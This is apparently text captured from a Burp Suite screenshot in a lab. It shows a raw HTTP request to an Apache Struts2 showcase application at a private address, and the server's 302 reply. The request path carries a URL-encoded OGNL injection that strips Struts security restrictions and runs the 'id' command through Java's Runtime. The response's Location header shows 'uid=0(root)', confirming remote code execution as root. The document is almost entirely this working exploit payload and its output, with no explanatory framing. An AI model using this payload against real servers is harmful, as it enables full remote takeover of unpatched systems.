 Raw Params Headers Hex
GET
/struts2-showcase/%24%7b%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%6
7%6e%6c%43%6f%6e%74%65%78%74%40%44%45%46%41%55%4c%54%5f%4d%45%
4d%42%45%52%5f%41%43%43%45%53%53%29%2e%28%23%63%74%3d%23%72%65
%71%75%65%73%74%5b%27%73%74%72%75%74%73%2e%76%61%6c%75%65%53%7
4%61%63%6b%27%5d%2e%63%6f%6e%74%65%78%74%29%2e%28%23%63%72%3d%
23%63%74%5b%27%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79
%2e%78%77%6f%72%6b%32%2e%41%63%74%69%6f%6e%43%6f%6e%74%65%78%7
4%2e%63%6f%6e%74%61%69%6e%65%72%27%5d%29%2e%28%23%6f%75%3d%23%
63%72%2e%67%65%74%49%6e%73%74%61%6e%63%65%28%40%63%6f%6d%2e%6f
%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%6f%6
7%6e%6c%2e%4f%67%6e%6c%55%74%69%6c%40%63%6c%61%73%73%29%29%2e%
28%23%6f%75%2e%67%65%74%45%78%63%6c%75%64%65%64%50%61%63%6b%61
%67%65%4e%61%6d%65%73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%2
3%6f%75%2e%67%65%74%45%78%63%6c%75%64%65%64%43%6c%61%73%73%65%
73%28%29%2e%63%6c%65%61%72%28%29%29%2e%28%23%63%74%2e%73%65%74
%4d%65%6d%62%65%72%41%63%63%65%73%73%28%23%64%6d%29%29%2e%28%2
3%61%3d%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%
40%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%27%69
%64%27%29%29%2e%28%40%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6
d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%
72%69%6e%67%28%23%61%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61
%6d%28%29%29%29%7d/actionChain1.action HTTP/1.1
Host: 192.168.248.147:8080
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.87
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 302
Location: /struts2-showcase/uid=0(root) gid=0(root) groups=0(root) /register2.action
Content-Length: 0
Date: Tue, 28 Aug 2018 02:27:06 GMT
? < + > Type a search term